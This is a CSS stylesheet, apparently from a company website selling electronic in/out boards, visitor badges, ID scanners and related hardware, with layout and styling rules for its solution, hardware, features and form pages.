/******END OVERALL******/
a, a:visited, a:link {
    color: #0486d9;
}

.slide-inner p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
table.select-eioboard-version-table img {
  padding-right: 10px;
  padding-bottom: 5px;
}
td.testimonial-logo img {
  max-width: 250px;
  max-height: 110px;
  border: 1px solid #dddddd !important;
  padding: 5px;
}
td.testimonial-logo {
  border-top: 1px solid #dddddd;
  padding-top: 10px;
}
div#dnn_ctr5759_HtmlModule_lblContent .top-note {
    margin-bottom: 23px;
}
.solutions-overview-page {
    margin-top: 45px;
}
p.solutions-side-quote-title.ta {
    text-align: center;
}
.e-mustering-screenshot-link {
    float: right;
    width: 310px;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    float: right !important;
    width: 350px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #f6f8fe;
    margin-left: -40px;
    padding-left: 30px;
    margin-top: -40px;
    padding-top: 40px;
    padding-right: 15px;
    padding-bottom: 30px;
    margin-right: 45px;
}
div#dnn_ctr5268_HtmlModule_lblContent p.intro {
    padding-top: 90px;
}
.electronic-in-out-board .free-demo-link a {
    margin-right: -30px;
}
.electronic-in-out-board .solutions-top-info {
    padding-left:0;
}
.electronic-in-out-board .solutions-sidebar.quote-version img {
    max-width: 350px;
}
.electronic-in-out-board .solutions-top-info h1 {
    float: none;
}
.electronic-in-out-board  .solutions-top-info h1 span {
    Font-size: 36px;
}
.electronic-in-out-board .solutions-top-info p.free-demo-link {
    margin-top: 0;
    Width: auto;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #ffffff;
    margin-top: -35px;
    padding-top: 40px;
    padding-left: 25px;
    padding-bottom: 30px;
    margin-left: 20px;
    margin-right: 0;
    padding-right:0;
}

.electronic-in-out-board  p.solutions-side-quote {
    padding-left: 40px;
}
.electronic-in-out-board .ebtabs {
    width: 59%;
    display: inline-block;
}
div#dnn_ctr5284_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5230_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5823_HtmlModule_lblContent .solutions-top-info .intro {
    padding-top: 15px;
}
.current-use p img {
    width: 20px;
    float: left;
    margin-top: -3px;
    margin-right: 10px;
}
.eb-solutions-list ul li {
    margin-left: 5px;
}
p.view-case-studies {
    margin-top: 25px;
    margin-bottom: 35px;
}
.in-out-board-benefits h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
a.pdf img {
    width: 20px;
    float: right;
    margin-top: -3px;
    margin-left: 5px;
    display: none;
}
.in-out-board-benefits h4 {
    font-size: 21px !important;
}
.in-out-board-benefits p {
    margin-top: 5px;
}
p.testimonials-solutions {
    font-size: 10px;
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 25px;
}
.solutions-list-bottom img {
    width: 20px;
    margin-top: -7px;
    margin-right: 5px;
}
.solutions-left-image.status-mess {
    margin-top: 50px;
    margin-bottom: 80px;
}
.solutions-left-image.status-mess img {
    margin-top: -10px;
}
img.status-board-groups {
    margin-top: 30px;
    margin-bottom: 40px;
}
.solutions-right-image.groups {
    margin-bottom: 25px;
}
img.guest-tracking {
    margin-top: 25px !Important;
    margin-bottom: 60px;
}
.in-out-features h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.solutions-left-image.enhance-communication img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.receptionist {
    margin-top: 60px;
    margin-bottom: 80px;
}
.solutions-left-image.receptionist img {
    margin-top: -60px;
    width: 200px;
    margin-right: 40px;
}
.solutions-left-image.scalability {
    margin-top: 45px;
    margin-bottom: 50px;
}
.solutions-left-image.scalability img {
    margin-top: -30px;
    width: 200px;
}
.solutions-right-image.calendar-sync {
    margin-top: 50px;
    margin-bottom: 60px;
}
.solutions-right-image.calendar-sync img {
    width: 250px;
    margin-top: -35px;
    margin-left: 25px;
}
.solutions-right-image.installation img {
    margin-top: -20px;
    width: 225px;
    margin-left: 25px;
}
.solutions-right-image.installation {
    margin-top: 40px;
    margin-bottom: 40px;
}
.eb-interface-intro img {
    width: 200px;
    float: right;
    margin-top: -20px;
    margin-left: 20px;
}
.interface-options h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.interface-options h5 a, .interface-options h5 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
table.hardware-software-overview h5 {
    margin-bottom: 15px;
}
table.hardware-software-overview p {
    line-height: 1.5;
}
div#dnn_ctr6186_HtmlModule_lblContent {
    margin-top: 120px;
    margin-bottom: 120px;
}
img.temp-measurement {
    width: 350px;
    margin-top: -90px;
    margin-right: 50px;
}
div#dnn_ctr6186_HtmlModule_lblContent ul li {
    margin-left: 400px;
}
ul.large-list li {
    line-height: 1.5;
    font-size: 16px;
}
.eb-interface-intro {
    margin-bottom: 30px;
}
.solutions-left-image.application img {
    margin-top: 10px;
}
.solutions-left-image.application {
    margin-bottom: 60px;
}
.solutions-right-image.browser {
    margin-bottom: 50px;
}
.solutions-right-image.browser img {
    margin-top: -25px !important;
    margin-left: 30px;
}
.solutions-left-image.outlook img {
    margin-top: -10px;
    width: 300px;
}
.solutions-right-image.browser {
    margin-bottom: 65px;
}
.solutions-left-image.outlook {
    margin-bottom: 70px;
}
.solutions-right-image.iphone img {
    margin-top: 60px;
    width: 275px;
    margin-left: 40px;
}
.solutions-left-image.kiosk-addon {
    margin-top: 40px;
    margin-bottom: 40px;
}
.solutions-left-image.kiosk-addon img {
    margin-top: 20px;
}
.solutions-right-image.wall-display img {
    margin-top: 15px;
}
.e-mustering-screenshot-link.rugged-tablet img {
    margin-bottom: 0;
    padding-bottom: 0;
    width: 350px;
}
.e-mustering-screenshot-link.rugged-tablet p {
    text-align: right;
}
.e-mustering-screenshot-link.rugged-tablet {
    width: 365px;
}
img.uv-clean {
    width: 350px;
    height: auto;
}
.uv-cleaner-page h3 {
    font-size: 24px;
}
.uv-cleaner-page li {
    font-size: 16px;
    padding-bottom: 15px;
    line-height: 1.4;
}
.uv-features {
    width: 47%;
    float: left;
  margin-top: -15px;
}
.how-it-works {
    margin-bottom: 20px;
    background: #0055a5;
    width: 450px;
    float: right;
    color: #ffffff;
    padding: 20px 0 0 30px;
    border-radius: 5px;
}
.how-it-works h3 {
    color: #ffffff;
    margin-top: 5px;
    margin-bottom: 30px;
}
.uv-coverage {
    text-align: center;
    background: #f2f2f2;
    margin-left: -40px;
    margin-right: -40px;
    margin-bottom: -14px;
    padding: 40px;
    margin-top: 40px;
}
.uv-coverage h3 {
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 40px;
}
/*****CUSTOMIZATION******/
div#dnn_ctr5686_HtmlModule_lblContent p.breadcrumb-link {
    margin-top: 0;
}
div#dnn_ctr6007_ModuleContent {
    margin-top: 80px;
}
.custom-anchors a {
    /**background: #313e52;
    color: #ffffff !important;**/
    padding: 5px;
    margin-left: 3px;
    border-radius: 3px;
    font-size: 12px;
    transition: all 0.8s ease-in 0s;
    font-weight: bold;
}
.custom-anchors {
    margin-top: 24px;
}
.custom-anchors a:hover {
    text-decoration: none !important;
}
/*****HARDWARE PAGES*****/
.hw-part-nr {
    font-size: 10px;
    float: right;
    margin-top: 25px;
}
.badges-page .hw-part-nr {
    font-size: 10px;
    float: none;
    margin-top: 5px;
    margin-left: 20px;
}
table.hardware-stands-table .hw-part-nr {
    margin-right: 25px;
    margin-top: 22px;
}
div#dnn_ctr6239_HtmlModule_lblContent .hw-part-nr {
    margin-right: 48px;
}
table.scanning-comparison {
    border-color: #dddddd;
    margin-bottom: 40px;
    border-right: 1px solid #dddddd;
}
.scanner-comparison h2 {
    margin-bottom: 30px;
}
tr.titlerow td {
    border-bottom: 0;
}
img.kiosk-camera-left {
    width: 180px;
    margin-left: 50px;
    margin-top: -50px;
    margin-bottom: 30px;
}
div#dnn_ctr6256_HtmlModule_lblContent {
    margin-top: 50px;
}
table.scanning-comparison td {
    border-left: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}
table.scanning-comparison tr:nth-child(odd) {
    background: #f2f2f2;
}
table.scanning-comparison td {
    padding: 15px;
    font-size: 15px;
    height: 35px !important;
}
table.scanning-comparison img {
    width: 135px;
}
table.scanning-comparison td {
    padding: 11
px;
}
tr.titlerow td {
    font-weight: bold;
    font-size: 16px;
    background: #0055a5;
    color: #ffffff;
}
img.oned-twod-barcode-scanners {
    width: 400px;
    padding-right: 30px;
}
.scanning-options.barcodes h2 {
    margin-left: 430px;
}
.scanning-options.barcodes li {
    margin-left: 430px;
}
img.id-scan {
    width: 400px;
    margin-right: -30px;
    margin-top: -40px;
}
div#dnn_ctr6248_HtmlModule_lblContent {
    margin-top: 90px;
}
p.more-links {
    padding-top: 10px;
}
div#dnn_ctr6247_HtmlModule_lblContent h1 {
    margin-right: 400px;
    padding-top: 20px;
}
div#dnn_ctr6247_HtmlModule_lblContent {
    margin-bottom: 70px;
}
div#dnn_ctr6249_HtmlModule_lblContent {
    margin-top: 100px;
}
img.passp-scan {
    width: 325px;
    margin-left: -20px;
    margin-right: 40px;
    margin-top: -70px;
}
.scanning-options.passport-scanning h2 {
    margin-left: 340px;
}
.scanning-options.passport-scanning {
    margin-top: 100px;
}
img.id-pass-scan {
    width: 425px;
    padding-left: 30px;
    margin-bottom: 100px;
}
.scanning-options.id-passp-scanning {
    padding-bottom: 40px;
    margin-top: 125px;
}
ul.hardware-features li {
    font-size: 15px;
    padding-bottom: 10px;
    line-height:1.5;
}
p.large {
    font-size: 15px;
}
img.mob-barcode-scan {
    margin-left: 40px;
    margin-top: -20px;
    margin-bottom: 80px;
}
.hardware-nav a {
    font-size: 13px !important;
    padding-right: 5px;
    margin-left: 5px;
}
.hardware-nav {
    margin-bottom: 35px;
    margin-left: -5px;
}
h3.hardware-hows {
    font-size: 26px;
}
.tablet-mounting-options h4 {
    color: #000000;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.csize-ram-base img, .snap-kit img, .ram-vesa img {
    width: 250px;
    margin-right: 30px;
}
.tablet-mounting-options {
    margin-bottom: 30px;
    margin-top: 60px;
}
.ram-vesa h4 {
    padding-top: 15px;
}
.tablet-mounting-options p {
    line-height: 1.5;
    font-size: 14px;
}
.snap-kit {
    background: #f2f2f2;
    height: 205px;
    padding-top: 15px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
img.wall-mount-img {
    padding-top: 10px;
}
.cs-lightbox-gallery .ThumbContainer {
    margin: 9px !important;
}
div#mss-slider_6019 .left-table p {
    margin-top: 0;
}
.badges-page {
    margin-bottom: 50px;
}
div#dnn_ctr6008_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 0;
}
div#dnn_ctr5646_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 25px;
}
.adhesive-nonadhesive-labels h3, .label-text h3 {
    padding-top: 10px;
}
.adhesive-nonadhesive-labels p, .label-text p {
    line-height: 1.5;
    font-size: 14px;
}
img.adhesive-label {
    width: 250px;
    margin-right: 30px;
}
img.reusable-holder {
    margin-left: 30px;
}
img.non-adhesive {
    width: 250px;
    margin-right: 30px;
    margin-top: -30px;
}
p.reusable-tag-holders {
    margin-top: 50px;
    margin-bottom: 45px;
}
.podium-dimensions {
    text-align: center;
    margin-bottom: 50px;
}
.DnnModule.DnnModule-MarkitSlideShow {
    margin-bottom: 40px;
}
table.hardware-stands-table {
    margin-bottom: 40px;
}
img.passport-scanning {
    margin-top: -40px;
}
img.passport-scanning-2 {
    width: 400px;
    margin-left: 30px;
    margin-top: -50px;
}
img.mobile-printing {
    width: 300px;
    margin-left: 30px;
    margin-top: -80px;
    margin-bottom: 50px;
}
table.hardware-intro.tripods ul li {
    font-size: 15px;
    padding-bottom: 10px;
}
div#dnn_ctr6239_HtmlModule_lblContent h1 {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent p {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent img {
    margin-top: -30px;
}
img.temp-scanner-red {
    width: 320px;
    margin-top: 0px;
    margin-left: 30px;
    margin-bottom: 50px;
}
div#dnn_ctr6171_HtmlModule_lblContent {
    margin-top: 60px;
}
div#dnn_ctr1641_HtmlModule_lblContent  {
    margin-top: 80px;
}
.muster-case-diagram h4 {
    font-size: 24px;
    margin-top: 30px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 30px;
}
.muster-case-diagram img {
    width: 500px;
}
.muster-case-diagram p {
    font-size: 18px;
    font-weight: bold;
}
.muster-case-diagram {
    height: 390px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    background: #f9f9f9;
    padding-top: 1px;
    border-top: 1px solid #f3f3f3;
    padding-bottom: 70px;
    border-bottom: 1px solid #f3f3f3;
}
p.highlight1 {
    margin-left: 530px;
    margin-top: -290px;
}
p.highlight2 {
    margin-left: 360px;
    margin-top: 110px;
}
p.highlight3 {
    margin-left: 360px;
    margin-top: 68px;
}
.badges-page table td p {
    line-height: 1.5;
    padding-bottom: 20px;
    font-size: 14px;
}
.badges-page table {
    margin-top: 40px;
}
.badges-page table td p, .badges-page table td h5 {
    padding-left: 20px;
    padding-right: 20px;
}
.badges-page .right {
    width: 225px;
    margin-top: -20px;
    margin-left: 30px;
}
.badges-page .left {
    width: 225px;
    margin-right: 30px;
    margin-bottom: 30px;
    margin-top: 5px;
}
.badges-page h3 {
    margin-top: 30px;
}
img.full-expiring {
    width: 180px;
    margin-top: 0;
    margin-left: 70px;
    margin-bottom: 40px;
}
img.tab-expiring {
    width: 180px;
    margin-left: 10px;
    margin-right: 55px;
    margin-top: 20px;
}
img.dot-expiring {
    width: 180px;
    margin-top: 0px;
    margin-left: 70px;
}
p.dot-expiring {
    margin-top: 100px;
}
img.color-splash-label {
    width: 250px;
    margin-top: 20px;
    float: left;
    margin-right: 60px;
}
p.color-splash-label {
    margin-top: 40px;
    margin-right: 300px;
    margin-bottom: 40px;
}
img.injket-label {
    width: 200px;
    float: right;
    margin-left: 60px;
    border: 1px solid #dddddd !important;
    margin-top: -11px;
    border-bottom: 1px solid #dddddd !important;
}
p.not-sure {
    font-size: 13px !important;
}
.not-sure-text {
    float: right;
    font-size: 15px;
    margin-top:-10px;
}
.not-sure-text a {
    background: #79be33;
    padding: 8px 18px 9px 18px;
    border-radius: 3px;
    margin-left: 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.8s ease-in 0s;
}
.not-sure-text a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
p.top-text-link {
    text-align: right;
    padding-top: 10px;
}
img.oversized {
    float: left;
    width: 350px;
    margin-top: -30px;
    margin-right: 40px;
    margin-bottom: 20px;
}
.label-text.oversized h3 {
    margin-top: 80px;
}
p.pre-activated-badges {
    padding-top: 20px;
}
p.custom-print-activate {
    padding-top: 35px;
}
img.custom-print-activate {
    float: right;
    width: 310px;
    margin-left: 20px;
}
img.pre-printed-visitor-badges {
    width: 250px;
    float: left;
    margin-top: -5px;
    margin-right: 20px;
}
div#dnn_ctr6014_HtmlModule_lblContent {
    margin-bottom: 40px;
}
div#dnn_ctr6011_HtmlModule_lblContent {
    margin-top: 40px;
}
p.tab-expiring {
    margin-top: 60px;
    margin-right: 200px;
}
img.black-white-label {
    width: 250px;
    float: right;
    margin-left: 60px;
}
p.black-white-label {
    margin-top: 30px;
}
img.kiosk-cam {
    margin-top: -15px;
}
tr.hardware-overview-title a {
    color: #000000;
}
tr.hardware-overview-price td {
    padding-bottom: 25px;
}
.custom-hardware.pelican-case img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pelican-case {
    margin-top: 80px;
}
.custom-hardware.e-muster img {
    width: 225px;
    float: left;
    margin-right: 20px;
    margin-top: -20px;
}
.custom-hardware.e-muster {
    margin-top: 90px;
    margin-bottom: 60px;
}
.custom-hardware.e-muster p.learn-more {
    margin-top: 30px;
}
.custom-hardware.e-muster.case img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.custom-hardware.e-muster.case {
   margin-bottom: 50px;
}
.custom-hardware.poe img {
    float: right;
    width: 225px;
    margin-top: -20px;
}
.custom-hardware.poe {
    margin-top: 100px;
}
img.rugged-tablet-img {
    width: 375px;
    float: right;
    margin-left: 10px;
    margin-top: -20px;
}
.custom-hardware ul {
    margin-bottom: 25px;
}
.custom-hardware h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-top: 40px;
    margin-bottom: 30px;
}
.custom-hardware h3 {
    margin-top: 30px;
}
.custom-hardware p {
    line-height: 1.5;
    font-size: 14px;
}
.custom-hardware li {
    padding-bottom: 7px;
    list-style: circle;
}
.custom-hardware.pcprox img {
    width: 125px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pcprox {
    margin-top: 60px;
}
.custom-hardware.pcprox h3 {
    padding-top: 20px;
}
table.hardware-table.mustering img {
    width: 100px;
}
img.rugged {
    width: 110px !important;
}
td.hardware-icon {
    width: 0px;
    display: none;
}
table.left-table {
    float: left;
    font-size: 13px;
}
table.right-table {
    float: right;
    font-size: 13px;
}
table.left-table td, table.right-table td {
    padding-bottom: 10px;
    padding-right: 50px;
}
table.left-table ul, table.right-table ul {
    margin-top: 0;
    margin-bottom: 0;   
}
table.left-table li, table.right-table li {
    padding-bottom: 5px;
}
a.button.navi.navi-active {
    background: #0055a5 !important;
    margin-top: -1px;
    border-bottom: 1px solid #0055a5;
}
a.button.off.navi {
    background: none !important;
    margin-top: -1px;
}
a.navi-active span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.button.off.navi span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.hardware-buy {
    color:#ffffff !important;
    display: none;
}
a.button.navi.navi:hover {
    background: #0055a5 !important;
    border-bottom: 1px solid #0055a5;
}
a.hardware-overview-button {
    color: #333333 !important;
    float: none !important;
    padding: 5px 25px;
    transition: all 0.8s ease-in 0s;
}
a.hardware-overview-button:hover {
    color: #ffffff !important;
}
h2.hardware-overview {
    float: left;
    font-weight: bold !important;
}
span#dnn_ctr1643_dnnTITLE_titleLabel {
    font-weight: bold;
    font-size: 32px;
}
div#dnn_ctr1932_HtmlModule_lblContent h2, div#dnn_ctr6180_HtmlModule_lblContent h2, div#dnn_ctr6181_HtmlModule_lblContent h2, div#dnn_ctr1641_HtmlModule_lblContent h2 {
    font-weight: bold !important;
}
p.hardware-sub {
    margin-top: 20px;
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
    margin-left: 360px;
    height: 20px;
    border-left: 1px solid #000000;
    padding-left: 13px;
}
p.hardware-sub.large-screen {
    margin-right: 432px;
    float: right;
    margin-top: -28px;
}
td.hardware-price {
    visibility: hidden;
}
p.hardware-price {
    display: none;
}
tr.hardware-overview-title h5 {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 0;
    font-weight:bold;
    border-bottom: 0';
}
tr.hardware-overview-title p.part-nr {
    margin-top: 5px;
    font-size: 10px;
    Margin-bottom: 20px;
}
p.part-nr.zero, .hw-part-nr.zero {
    visibility: hidden;
} {
    visibility: hidden;
}
table.hardware-intro p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
    font-size: 16px;
}
table.hardware-intro img {
    padding-right: 40px;
}
.eb-hardware-tab h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
table.eb-hardware-table {
    width: 105%;
}
table.eb-hardware-table p a {
    font-family: Muli, Arial, sans-serif;
}
table.eb-hardware-table img {
    width: 135px;
    float: left;
    margin-left: 0;
}
img.eb-hardware-addons {
    width: 125px !important;
}
img.eb-hardware-door {
    width: 150px !important;
    margin-left: -10px !important;
}
table.hardware-stands-table p {
    line-height: 1.5;
}
p.hw-package-price {
    display: none;
}
p.dimensions-pdf img {
    width: 20px;
    margin-top: -3px;
    padding-right: 8px !important;
}
p.dimensions-pdf {
    font-size: 13px !important;
    margin-top: 30px;
}
.hardware-video {
    margin: 20px;
}
div#dnn_ctr1542_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1544_ViewSlideShow_HtmlModule_lblContent, 
div#dnn_ctr1546_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1548_ViewSlideShow_HtmlModule_lblContent,
div#dnn_ctr1942_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1945_ViewSlideShow_HtmlModule_lblContent {
    margin: 20px;
    margin-top: 0;
}
table.hardware-intro.fifteen-twentytwo img {
    width: 250px;
    margin-top: -20px;
}
table.hardware-intro.thirtytwo-up img {
    width: 325px;
    padding-right: 0;
    margin-top: -20px;
    margin-left: -20px;
}
table.hardware-intro .lightbox img {
    width: 650px !important;
    margin-top: 30px !important;
}
img.fortytwoplus {
    width: 350px !important;
    margin-left: -40px !important;
    margin-right: -10px;
}
img.fortytwoplus.fiftyfive {
    width: 400px !important;
    margin-right: -25px;
    margin-top: -30px !important;
}
img.fortytwoplus.seventy {
    width: 380px !important;
    margin-right: -25px !Important;
    margin-top: -25px !important;
}
img.lightbox-image {
    width: 500px !important;
    margin-top: 50px;
}
img.unified, img.mixed-content {
    margin-top: -15px;
}
img.relay-diagram {
    width: 350px;
    margin-top: -70px;
    margin-left: 50px;
    margin-bottom: 50px;
}
div#dnn_ctr6221_HtmlModule_lblContent {
    margin-top: 40px;
}
table.stand-accessories-table img {
    margin-bottom: 50px;
}

/*****/

p.ebsolutionslink {
    text-align: right;
    margin-bottom: 0;
}
.solutions-right-image.app {
    margin-top: 90px;
}
.solutions-right-image.app img {
    width: 160px;
    margin-top: -70px;
}
.small-images img {
    width: 50px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 5px;
    margin-top: 15px;
}
td.magnetic-mark p {
    background: #b22024;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.electronic-mark p {
    background: #0055a5;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.magnetic {
    width: 47%;
    padding-right: 20px;
}
table.comparison-list td.comp-head p {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 18px;
    border-bottom: 1px solid #000000;
}
img.magnetic-whiteboard-replacement {
    float: right;
    margin-right: -10px;
    margin-top: -7px;
    margin-left: 20px;
    width: 385px;
    margin-bottom: 78px;
}
table.hardware-intro.muster-tab img {
    width: 300px !important;
}
.youtube-video {
    float: right;
    margin-top: 10px;
    margin-left: 30px;
}
.youtube-video p {
    width: 420px;
}
.solutions-top.lifeboat-accountability {
    background: #293342;
}
td.hardware-icon.visible {
    display: block;
    width: 210px;
}
td.hardware-icon.visible img {
    width: 190px;
}
td.hardware-text {
    padding-right: 20px;
    padding-bottom: 25px;
}
td.hardware-text h3 {
    margin-top: 0;
}
img.mustertab {
    width: 150px !important;
}
img.id-scanning {
    width: 300px;
    margin-top: -10px;
    margin-bottom: 30px;
    margin-left: 40px;
    border: 1px solid #dddddd;
}
img.hardware-overview-id-passport {
    padding-right: 20px !important;
}
/******SOLUTIONS OVERVIEW******/
table.hp-solution-slider.icon-solutions .content-border {
    background: #ffffff;
    border: none;
}
.solutions-overview-page {
    display: none;
}
table.icon-solutions .homepage-solutions {
    height: auto;
}
table.icon-solutions {
    padding-bottom: 10px;
    padding-top: 20px;
}
table.icon-solutions td {
    text-align: center;
}
.content-border {
    /****background: #f9f9f9;
    border: 1px solid #ececec;****/
    padding: 20px;
    border-radius: 5px;
}
.content-border.left {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.mid {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.right {
    margin-bottom: 20px;
}
table.icon-solutions .solution-button {
    margin-top: 25px;
}
p.solution-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
table.icon-solutions img {
    height: 50px;
}
img.time-icon, img.visitors-icon, img.health-icon {
    height: 60px !important;
    margin-top: -10px;
}
img.resources-icon {
    height: 70px !important;
    margin-top: -15px;
    margin-bottom: -5px;
}
div#dnn_ctr5302_ContentPane {
    width: 300%;
}
.fullwidth-spacing {
    height: 107px;
}
.healthcare img {
    float: left;
    margin-top: -10px;
    width: 45px;
    margin-right: 20px;
}
.healthcare h4 {
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
}
.hardware-intro div#big-image img {
    max-width: 200px;
}
.hardware-intro .small-images img {
    padding-right: 5px;
}
.savance-workplace-solutions-overview {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -23px;
}
.savance-workplace-solutions-overview img {
    width: 100%;
}
/*****FEATURES PAGE*****/
img.mini-pdf {
    height: 18px;
    padding-right: 5px;
    margin-top: -3px;
}
.features-listing img {
    margin-bottom: 40px;
}
.features-listing.active-direct img {
    margin-bottom: 0;
}
.features-listing.active-direct {
    margin-bottom: 40px;
}
img.badge-printing {
    width: 350px;
}
.features-listing.badge-printing {
    height: 325px;
}
table.eioboard-features-table {
    margin-bottom: 40px;
    margin-top: 40px;
}
.hp-custom.features-page {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 70px;
    padding-bottom: 70px;
    margin-bottom: 0;
    margin-top: 0;
    border-top: 1px solid #ececec;
}
.hp-custom.features-page img {
    margin-top: -35px;
}
div#dnn_ctr5861_ModuleContent {
    margin-top: 30px;
    margin-bottom: 40px;
}
div#dnn_ctr5396_HtmlModule_lblContent p.back-to-top {
    display: none;
}
.features-listing.exchange-sync, .features-listing.my-customers, .features-listing.offline-interface, 
.features-listing.presence-sensing, .features-listing.private-instant-messaging,
.features-listing.reporting, .features-listing.resource-manager, .features-listing.sdk, 
.features-listing.status-board, .features-listing.tapi, .features-listing.user-import-wizard {
    margin-bottom: 40px;
}
.features-listing.quick-status-update img {
    margin-top: -30px;
    margin-bottom: 40px;
}
.features-listing.reporting img, .features-listing.tapi img, .features-listing.user-import-wizard img {
    margin-bottom: 0;
}
/*******TABS*******/
.etabtop {
    border-bottom: 1px solid #dddddd;
    height: 37px;
}
.ebtabs {
    width:100%;
    display:inline-block;
}
.ebtab-links:after {
    display:block;
    clear:both;
}
.ebtab-links li {
    margin:0px 10px;
    float:left;
    list-style:none !important;
}
ul.ebtab-links li {
    margin-left: 0 !important;
    margin-bottom: 0;
}
.ebtab-links a {
    padding: 9px 15px;
    display: inline-block;
    border-radius: 3px 3px 0px 0px;
    font-size: 14px;
    color: #000000;
    transition: all linear 0.15s;
    border: 1px solid #dddddd;
}
li.active a {
    border-bottom: 1px solid #ffffff;
} 
.ebtab-links a:hover {
    background:#0055a5;
    text-decoration:none !important;
    color:#ffffff;
} 
ul.ebtab-links li.active a, ul.ebtab-links li.active a:hover {
    background:#fff;
    color:#4c4c4c;
    list-style-type: none !important;
}
ul.ebtab-links {
    margin-left: 0;
    padding-bottom: 0 !important;
}
.ebtab-content {
    padding-top:15px;
    min-height: 1310px;
}
.ebtab {
    display:none;
}
.ebtab.active {
    display:block;
}
.features-listing.mass-notification ul li {
    margin-left: 10px !Important;
}
.features-listing.azure img {
    width: 350px;
    margin-right: 40px;
}
.features-listing.azure li {
    margin-left: 400px !important;
}
img.micro-icon {
    width: 30px !important;
    padding-left: 5px;
}
/******NEW FORM MODULE******/
.Theme_Responsive_Default .btn:first-child {
    background: #6aa200;
    border-radius: 3px;
    border: 0;
    color: #ffffff;
    font-weight: bold;
    text-shadow: none;
    letter-spacing: 1px;
    padding: 7px 33px;
    -webkit-appearance:none;
}
.Theme_Responsive_Default .btn:first-child:hover {
    background: #507a01;
    color: #ffffff;
}
div#form_div_5187 label, div#form_div_5199 label, div#form_div_5204 label, div#form_div_5224 label, 
div#form_div_5229 label, div#form_div_5234 label, div#form_div_5243 label, div#form_div_5253 label,
div#form_div_5271 label, div#form_div_5286 label {
    display: none;
}
div#form_div_5247 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
span#Ctl_CustomSolution_5247 {
    margin-left: 3px;
}
div#form_div_5247 .form_row.row9
 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5247 .form_submit {
    margin-top: 20px;
}
div#form_div_5247 {
    margin-top: 30px;
}
.hp-top-slider.demo-page {
    margin-top: -23px;
    margin-left: -40px;
    margin-right: -40px;
    height: 240px;
    margin-bottom: 25px;
    border-bottom: 1px solid #dddddd;
}
.hp-top-slider.large-screen-display {
    background: url(/Portals/0/images/Solutions/Large-Screen-Display/eioboard-large-screen-display-electronic-in-out-board.png);
    background-repeat: no-repeat;
}
.hp-top-slider.meeting-room-display {
    background: url(/Portals/0/images/Illustrations/digital-meeting-room-display-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.time-attendance-payroll {
    background: url(/Portals/0/images/Illustrations/time-attendance-electronic-payroll-solution.png);
    background-repeat: no-repeat;
}
.Theme_Responsive_Default span.dnnRadiobutton, .Theme_Responsive_Default input[type="radio"] {
    margin: 5px 5px 5px 0;    
}
.Theme_Responsive_Default table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5691 .form_row.row6 {
    margin-top: 10px;
}
/******LISTS*****/
ul.checklist {
